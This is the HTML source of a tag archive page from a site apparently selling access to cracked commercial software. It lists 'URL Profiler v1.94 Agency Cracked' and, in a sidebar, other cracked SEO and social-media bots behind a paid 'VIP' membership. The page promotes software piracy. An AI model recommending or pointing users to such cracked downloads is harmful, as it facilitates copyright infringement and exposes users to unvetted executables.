<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-public-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css' href='https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/css/auto-generated-wptwa.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css' type='text/css' media='all' />
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/themes/mts_schema/js/history.js" id="historyjs-js"></script>
<link rel="https://api.w.org/" href="https://crackitindonesia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackitindonesia.com/wp-json/wp/v2/tags/1613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackitindonesia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:50%; margin-left:-63px; right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #fe0009; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ffffff;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #ffffff; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 700; font-size: 15px; color: #dd3333; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #dd3333; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #dd3333; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #dd3333; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #dd3333; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #dd3333; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #dd3333; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #dd3333; }
</style>
<script>// Contact Form 7 submit event fire
document.addEventListener('wpcf7submit', function(event) {
  setTimeout(function() {
        jQuery('form.wpcf7-form').removeClass('sent');
        jQuery('form.wpcf7-form').removeClass('failed');
        jQuery('form.wpcf7-form').addClass('init');
  }, 10000);

}, false);</script><link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-180x180.png" />
<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/cropped-PANDA-AVATAR-NEW-270x270.png" />
<link rel='stylesheet' id='ccc-currency-converter-calculator-css' href='https://crackitindonesia.com/wp-content/plugins/currency-converter-calculator/assets/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://crackitindonesia.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css' type='text/css' media='all' />
</head>

<body id="blog" class="archive tag tag-url-profiler-v1-90-agency-cracked tag-1613 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://crackitindonesia.com"><img src="https://crackitindonesia.com/wp-content/uploads/2025/05/logo-new-300.png" alt="Crackit Indonesia" width="300" height="25" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-104846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li id="menu-item-104845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li id="menu-item-103083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li id="menu-item-95902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li id="menu-item-105925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li id="menu-item-83154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li id="menu-item-82068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li id="menu-item-102295" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-main-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-104846"><a href="#">ALL CONTENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104845"><a href="https://crackitindonesia.com/all-contents/">BY TABLES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103083"><a href="https://crackitindonesia.com/list-contents-updated/">BY THUMBNAILS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29"><a>VIP AREA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95902"><a href="https://crackitindonesia.com/login/">Log In</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://crackitindonesia.com/request-license-key/">Request License Key</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://crackitindonesia.com/report-broken-link/">Report Broken Link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-33"><a href="https://crackitindonesia.com/affiliate-program-crackitindonesia-2025/">Join Our Affiliate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://crackitindonesia.com/request-content/">Request Content</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105925"><a href="https://crackitindonesia.com/vip-community/">VIP Community</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://crackitindonesia.com/vip-support/">VIP Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a>Join VIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://crackitindonesia.com/frequently-asked-questions/">F.A.Q</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83154"><a href="https://crackitindonesia.com/testimonial/">Testimonial</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://crackitindonesia.com/join-vip-members/">JOIN VIP MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://crackitindonesia.com/list-promo-pack/">Special Promo Price</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82068"><a href="https://crackitindonesia.com/payment-processor/">Payment Processor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://crackitindonesia.com/confirm-payment/">Confirm Payment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a>Legal Pages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://crackitindonesia.com/dmca/">DMCA Complaint</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://crackitindonesia.com/terms-of-service-for-crackit-indonesia/">Terms of Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://crackitindonesia.com/privacy-policy-for-crackit-indonesia/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://crackitindonesia.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://crackitindonesia.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-102295"><a href='#' class='nturl notranslate en English single-language flag' title='English'><span class='flag size24'></span></a><a href='#' class='nturl notranslate id Indonesian single-language flag' title='Indonesian'><span class='flag size24'></span></a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Tag: <span>URL Profiler v1.90 Agency Cracked</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://crackitindonesia.com/url-profiler-v1-94-agency-cracked/" title="URL Profiler v1.94 Agency Cracked">URL Profiler v1.94 Agency Cracked</a></h2>
						<div class="post-info">
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>October 11, 2019</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://crackitindonesia.com/category/by-request/" title="View all posts in BY REQUEST">BY REQUEST</a>, <a href="https://crackitindonesia.com/category/seo-softwares/" title="View all posts in SEO Softwares">SEO Softwares</a></span>
							</div>
					</header>

					<a href="https://crackitindonesia.com/url-profiler-v1-94-agency-cracked/" title="URL Profiler v1.94 Agency Cracked" id="featured-thumbnail" class="post-image post-image-left schema-widgetfull">
				<div class="featured-thumbnail"><img width="300" height="200" src="" class="attachment-schema-widgetfull size-schema-widgetfull wp-post-image" alt="URL Profiler v1.94 Agency Cracked" title="URL Profiler v1.94 Agency Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2019/12/URL-Profiler-Agency-v1.94-300x200.png" /></div>			</a>
						<div class="front-view-content">
				A powerful tool for SEOs to quickly audit links, content &amp; social data URL Profiler doesn&#8217;t just do one task; it can be configured to retrieve a large array&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://crackitindonesia.com/url-profiler-v1-94-agency-cracked/" title="URL Profiler v1.94 Agency Cracked">
				<span style="color:#fff;"><i style="margin-right:5px;" class="fa fa-paper-plane"></i> READ MORE</span>
			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://crackitindonesia.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  autocomplete="off" />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color: #323339; padding: 25px; border-radius: 10px;">
<img style="margin-bottom: 3px !Important; display: block; margin: auto;" src="https://crackitindonesia.com/wp-content/uploads/2025/05/panda-tumbler.png" alt="panda-discord" width="90" height="auto">
<div style="color: #ffffffab; font-size: 13px; text-align: center; line-height: 1.5em;">You've been invited to join</div>
<div style="color: #fff; font-weight: 500; text-align: center; font-size: 17px; line-height: 1.3em;"><img src="https://crackitindonesiatech.co.id/wp-content/uploads/2025/05/verif-badge.png" width="18px" height="auto" alt="join-discord" style="vertical-align: middle; padding-bottom: 2px; width: 16px;"> CrackitIndonesia.com</div>
<div style="padding-bottom: 15px; text-align: center; font-size: 12px; line-height: 2em;">
<span style="color: #01c346;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">42,422 Online</span> <span style="padding-left: 10px; color: #dfe0e2;" class="fa fa-circle" aria-hidden="true"></span> <span style="color: #ffffffab;">244,111 Members</span></div><div class="su-button-center"><a href="https://discord.gg/xsKjAchXgp" class="su-button su-button-style-flat discord su-button-wide" style="color:#FFFFFF;background-color:#5865f2;border-color:#4751c2;border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#8b94f6;border-radius:6px;text-shadow:none"><i class="sui sui-discord-alt" style="font-size:14px;color:#FFFFFF"></i> Accept Invite</span></a></div>
</div></div></div><div id="theme-my-login-2" class="widget widget_theme_my_login"><h3 class="widget-title">Log In</h3><div class="tml tml-login">
<div class="tml-alerts"></div><form name="login" action="https://crackitindonesia.com/login/" method="post">
<div class="tml-field-wrap tml-log-wrap">
<label class="tml-label" for="user_login">Username or Email Address</label>
<input name="log" type="text" value="" id="user_login" autocapitalize="off" class="tml-field">
</div>

<div class="tml-field-wrap tml-pwd-wrap">
<label class="tml-label" for="user_pass">Password</label>
<input name="pwd" type="password" value="" id="user_pass" class="tml-field">
</div>

		<div id="cf-turnstile-2355728302"
		class="cf-turnstile" 		data-sitekey="0x4AAAAAABdUzraavZncK6-E"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-refresh-expired="auto"
		data-action="wordpress-login"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-2355728302"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-2355728302"), turnstile.render("#cf-turnstile-2355728302", {sitekey:"0x4AAAAAABdUzraavZncK6-E"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-2355728302">
				<style>#cf-turnstile-2355728302 { margin-left: -15px; }</style>
		
<div class="tml-field-wrap tml-rememberme-wrap">
<input name="rememberme" type="checkbox" value="forever" id="rememberme" class="tml-checkbox">
<label class="tml-label" for="rememberme">Remember Me</label>
</div>

<div class="tml-field-wrap tml-submit-wrap">
<button name="submit" type="submit" class="tml-button">Log In</button>
</div>

<input name="redirect_to" type="hidden" value="/tag/url-profiler-v1-90-agency-cracked/">

</form>
<ul class="tml-links"><li class="tml-lostpassword-link"><a href="https://crackitindonesia.com/lostpassword/">Lost your password?</a></li></ul></div>
<ul class="tml-links"><li class="tml-login-link"><a href="https://crackitindonesia.com/join-vip-members/">Register</a></li></ul></div><div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Recent Posts</h3><ul class="advanced-recent-posts">				<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Socinator v1.0.0.172 Cracked" title="Socinator v1.0.0.172 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/06/Socinator_v1.0.0.172_CRACKED_3-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/socinator-v1-0-0-172-cracked/" title="Socinator v1.0.0.172 Cracked">Socinator v1.0.0.172 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">November 6, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="TexSender Pro v8.9.8 Cracked" title="TexSender Pro v8.9.8 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TexSender_Pro_v8.9.8_CRACKED_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/texsender-pro-v8-9-8-cracked/" title="TexSender Pro v8.9.8 Cracked">TexSender Pro v8.9.8 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Total Email Phone Extractor PRO v3.6.5 Cracked" title="Total Email Phone Extractor PRO v3.6.5 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/TotalExtractor_PRO_v3.6.5_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/total-email-phone-extractor-pro-v3-6-5-cracked/" title="Total Email Phone Extractor PRO v3.6.5 Cracked">Total Email Phone Extractor PRO v3.6.5 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Yellow Leads Extractor v9.3.0 Cracked" title="Yellow Leads Extractor v9.3.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/YellowLeadExtractor_v9.3.0_CRACKED_THUMB-copy-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/yellow-leads-extractor-v9-3-0-cracked/" title="Yellow Leads Extractor v9.3.0 Cracked">Yellow Leads Extractor v9.3.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="InstaBot PRO v7.2.1 Cracked" title="InstaBot PRO v7.2.1 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/07/InstaBot_Pro_v7.2.1_Cracked_2-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/instabot-pro-v7-2-1-cracked/" title="InstaBot PRO v7.2.1 Cracked">InstaBot PRO v7.2.1 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="UltraBot v4.0.0 Cracked" title="UltraBot v4.0.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/09/UltraBot_v4.0.0_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/ultrabot-v4-0-0-cracked/" title="UltraBot v4.0.0 Cracked">UltraBot v4.0.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 18, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="HulkGram v4.0 Cracked" title="HulkGram v4.0 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/11/HulkGram_v4.0_CRACKED_1-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/hulkgram-v4-0-cracked/" title="HulkGram v4.0 Cracked">HulkGram v4.0 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 13, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="WebHarvy v7.7.0.244 Cracked" title="WebHarvy v7.7.0.244 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2025/08/WebHarvy_v7.7.0.244_CRACKED-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/webharvy-v7-7-0-244-cracked/" title="WebHarvy v7.7.0.244 Cracked">WebHarvy v7.7.0.244 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 12, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">
							<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="Tarantula SEO Spider Promax v4.28 Cracked" title="Tarantula SEO Spider Promax v4.28 Cracked" loading="lazy" decoding="async" data-layzr="https://crackitindonesia.com/wp-content/uploads/2024/10/Tarantula-SEO-Spider-Promax-70x60.png" />						</a>
					</div>
										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://crackitindonesia.com/tarantula-seo-spider-promax-v4-28-cracked/" title="Tarantula SEO Spider Promax v4.28 Cracked">Tarantula SEO Spider Promax v4.28 Cracked</a>
							</div>
														<div class="post-info">
																<span class="thetime updated">October 10, 2025</span>
																							</div> <!--.post-info-->
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">										<div class="post-img">
						<a href="https://crackitindonesia.com/local-scraper-v7-206-cracked/" title="Local Scraper v7.206 Cracked">
